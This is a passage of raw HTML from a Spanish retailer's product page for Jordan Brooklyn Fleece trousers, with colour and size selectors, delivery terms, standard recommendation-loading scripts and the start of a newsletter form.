                        data-variant-ids="[&quot;AW_846QIB_WJBRKLNFL_9295101_02&quot;,&quot;AW_846QIB_WJBRKLNFL_9295101_03&quot;,&quot;AW_846QIB_WJBRKLNFL_9295101_04&quot;,&quot;AW_846QIB_WJBRKLNFL_9295101_05&quot;]"
                        data-color="9295101"
                        data-color-display-value="RED"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones Jordan Brooklyn Fleece, burdeos/blanco"
     title="Pantalones Jordan Brooklyn Fleece, burdeos/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                burdeos/blanco
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_color=9299124&amp;showDropdown=color"
                        title="BLU"
                        data-variant-id="AW_846QIB_WJBRKLNFL_9299124_02"
                        data-variant-ids="[&quot;AW_846QIB_WJBRKLNFL_9299124_02&quot;,&quot;AW_846QIB_WJBRKLNFL_9299124_03&quot;,&quot;AW_846QIB_WJBRKLNFL_9299124_04&quot;,&quot;AW_846QIB_WJBRKLNFL_9299124_05&quot;]"
                        data-color="9299124"
                        data-color-display-value="BLU"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones Jordan Brooklyn Fleece, celeste/blanco"
     title="Pantalones Jordan Brooklyn Fleece, celeste/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                celeste/blanco
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_color=9299724&amp;showDropdown=color"
                        title="BEIGE"
                        data-variant-id="AW_846QIB_WJBRKLNFL_9299724_02"
                        data-variant-ids="[&quot;AW_846QIB_WJBRKLNFL_9299724_02&quot;,&quot;AW_846QIB_WJBRKLNFL_9299724_03&quot;,&quot;AW_846QIB_WJBRKLNFL_9299724_04&quot;,&quot;AW_846QIB_WJBRKLNFL_9299724_05&quot;]"
                        data-color="9299724"
                        data-color-display-value="BEIGE"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones Jordan Brooklyn Fleece, beige"
     title="Pantalones Jordan Brooklyn Fleece, beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                beige
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_color=9299726&amp;showDropdown=color"
                        title="BLU"
                        data-variant-id="AW_846QIB_WJBRKLNFL_9299726_02"
                        data-variant-ids="[&quot;AW_846QIB_WJBRKLNFL_9299726_02&quot;,&quot;AW_846QIB_WJBRKLNFL_9299726_03&quot;,&quot;AW_846QIB_WJBRKLNFL_9299726_04&quot;,&quot;AW_846QIB_WJBRKLNFL_9299726_05&quot;]"
                        data-color="9299726"
                        data-color-display-value="BLU"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones Jordan Brooklyn Fleece, azul/celeste"
     title="Pantalones Jordan Brooklyn Fleece, azul/celeste"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                azul/celeste
                            </span>
                    </a>
                    
                </li>
            
            
        
    
</ul>
<div class="b-pdp-variation-sticky__button-done-wrap">
<button type="button"
data-cmp-id="selectVariantCloseBtn"
data-cmp="button"
class="js-select-swatch-item b-btn_fourth b-pdp-variation-sticky__button-done"
>
Hecho
</button>
</div>
</div>
</div>






<div class="attribute b-pdp__size-toggle js-pdp-size-toggle "
data-cmp='dropdownVariationAttributes'>
<div class="b-size-selector b-size-selector-sticky">

<div class="b-size-selector__title b-pdp-variation-sticky__title" data-cmp-id="selectVariantCloseBtn" data-cmp="button">


Talla

<span>seleccionar</span>

</div>



<ul class="swatches b-size-selector__list b-size-selector_large b-size-selector_large-sticky">
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_size=p02&amp;showDropdown=size"
                            title="XS"
                            data-variant-id="AW_846QIB_WJBRKLNFL_9299828_02"
                            data-variant-ids="[&quot;AW_846QIB_WJBRKLNFL_9299828_02&quot;,&quot;AW_846QIB_WJBRKLNFL_9299830_02&quot;,&quot;AW_846QIB_WJBRKLNFL_9295101_02&quot;,&quot;AW_846QIB_WJBRKLNFL_9299124_02&quot;,&quot;AW_846QIB_WJBRKLNFL_9299724_02&quot;,&quot;AW_846QIB_WJBRKLNFL_9299726_02&quot;]"
                            >
                                XS
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_size=p03&amp;showDropdown=size"
                            title="S"
                            data-variant-id="AW_846QIB_WJBRKLNFL_9299828_03"
                            data-variant-ids="[&quot;AW_846QIB_WJBRKLNFL_9299828_03&quot;,&quot;AW_846QIB_WJBRKLNFL_9299830_03&quot;,&quot;AW_846QIB_WJBRKLNFL_9295101_03&quot;,&quot;AW_846QIB_WJBRKLNFL_9299124_03&quot;,&quot;AW_846QIB_WJBRKLNFL_9299724_03&quot;,&quot;AW_846QIB_WJBRKLNFL_9299726_03&quot;]"
                            >
                                S
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_size=p04&amp;showDropdown=size"
                            title="M"
                            data-variant-id="AW_846QIB_WJBRKLNFL_9299828_04"
                            data-variant-ids="[&quot;AW_846QIB_WJBRKLNFL_9299828_04&quot;,&quot;AW_846QIB_WJBRKLNFL_9299830_04&quot;,&quot;AW_846QIB_WJBRKLNFL_9295101_04&quot;,&quot;AW_846QIB_WJBRKLNFL_9299124_04&quot;,&quot;AW_846QIB_WJBRKLNFL_9299724_04&quot;,&quot;AW_846QIB_WJBRKLNFL_9299726_04&quot;]"
                            >
                                M
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_size=p05&amp;showDropdown=size"
                            title="L"
                            data-variant-id="AW_846QIB_WJBRKLNFL_9299828_05"
                            data-variant-ids="[&quot;AW_846QIB_WJBRKLNFL_9299828_05&quot;,&quot;AW_846QIB_WJBRKLNFL_9299830_05&quot;,&quot;AW_846QIB_WJBRKLNFL_9295101_05&quot;,&quot;AW_846QIB_WJBRKLNFL_9299124_05&quot;,&quot;AW_846QIB_WJBRKLNFL_9299724_05&quot;,&quot;AW_846QIB_WJBRKLNFL_9299726_05&quot;]"
                            >
                                L
                        </a>
                    </li>
                
                
            
        
    
</ul>
<div class="b-pdp-variation-sticky__button-done-wrap">
<button type="button"
data-cmp-id="selectVariantCloseBtn"
data-cmp="button"
class="js-select-swatch-item b-btn_fourth b-pdp-variation-sticky__button-done"
>
Hecho
</button>
</div>
</div>
</div>


<div class="b-pdp-variation-sticky__overlay"></div>
</div>



</div>
<div class="b-product-detail-features b-product-detail-features--desktop">













<!-- dwMarker="content" dwContentID="cec34621bc612475b5cf73ad3b" -->



<ul class="product-detail-features-list">
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw0db1884a/service-1.svg" title="" /><div class="b-textContainer"> <strong>Recogida en tienda gratuita 5-10 días laborables</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw111eff15/service-2.svg" title="" /><div class="b-textContainer"> <strong>Envío gratuito para pedidos superiores a € 69,99</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw272b30e8/service-3.svg" title="" /> <div class="b-textContainer"><strong>Devolución gratuita para clientes del AW LAB CLUB</strong></div></li>
</ul>

<!-- End content-asset -->





</div>


</div>
<!--/pdpMain -->





	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'bf5272c9005601f128452857f8';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-bottom-1');
var slotConfigId = decodeHtml('20250304_pdp-recommendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-es-Site/es_ES/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-bf5272c9005601f128452857f8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

	 

	

	 

	



	 

	

	 

	



	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9d98f4fd4b719077918b43b1ab';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations-1');
var slotConfigId = decodeHtml('20250304-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-es-Site/es_ES/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9d98f4fd4b719077918b43b1ab"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
<!-- socialwall -->








	 

	








</div><!-- /primary-content -->
</main> <!-- /main -->


















































































































<div class="b-prefooter">
<div class="b-prefooter__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">













<!-- dwMarker="content" dwContentID="ec3f376d9da4c12791b3b670d0" -->



<ul class="b-prefooter__categories-list">
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/mujer/calzado/"">
                    Calzado Mujer
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/hombre/calzado/"">
                    Calzado Hombre
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/"">
                    Calzado Chico
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/novedades/"">
                    Novedades
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/selecciones/terrace/adidas/"">
                    adidas Terrace
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/"">
                    Nike Air Force 1
                </a>
            </li>
        </ul>

<!-- End content-asset -->





</div>
</div>
<footer class="b-footer">
<div class="grid b-footer__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">
<div class="b-footer__container--left col-12-small col-12-medium col-4-large col-4-extra-large">
<div class="b-footer__newsletter">
<h3>
<div class="b-footer__newsletter__eyelet">
KEEP IN TOUCH
</div>
<div class="b-footer__newsletter__title">
AW LAB Newsletter
</div>
</h3>
<div id="newsletter_container">

















































































































<form class="b-newsletter__form b-form b-login__form js-checkout-login js-cmp-inited js-cmp-form"
    action="https://es.aw-lab.com/newsletter-double-optin" method="post" data-cmp="subscriptionForm" id="SubscriptionForm"
    name="SubscriptionForm" data-registered-error="null" data-email-field-name="dwfrm_newsletter_email" novalidate>
    <div class="b-form__row">
        


<div class="b-form__row  required b-form__row_required" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Campo obligatorio&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Por favor, rellene con al menos {0} caracteres.&quot;,&quot;maxlength&quot;:254,&quot;maxlengthtext&quot;:&quot;No puede ingresar m&aacute;s de {0} caracteres.&quot;,&quot;regEx&quot;:&quot;^(?=[\\w\\W]{7,320})(?=[\\w\\W]{1,64}@)(?:[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+(?:\\.[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+)*|\&quot;(?:[\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x21\\x23-\\x5b\\x5d-\\x7f]|\\\\[\\x01-\\x09\\x0b\\x0c\\x0e-\\x7f])*\&quot;)@([a-z0-9\\-\\.]{2,253})\\.([0-9a-z]{2,})$&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Por favor, introduce una direcci&oacute;n de correo electr&oacute;nico v&aacute;lida&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:true,&quot;emailValidated&quot;:false}"
data-cmp="inputEmail"
data-cmp-id="dwfrm_newsletter_email"
data-country-id="ES"
>




<label class="b-label js-input-label" for="dwfrm_newsletter_email"><span class="b-label__value">Dirección de correo electrónico</span></label>


<div class="b-form__field js-form-field">
<input class="js-input_field b-text-input  required input-required" type="email"  id="dwfrm_newsletter_email" name="dwfrm_newsletter_email" value=""   maxlength="254"  />
</div>









</div>

    </div>
    <div class="b-form__agreement">
        


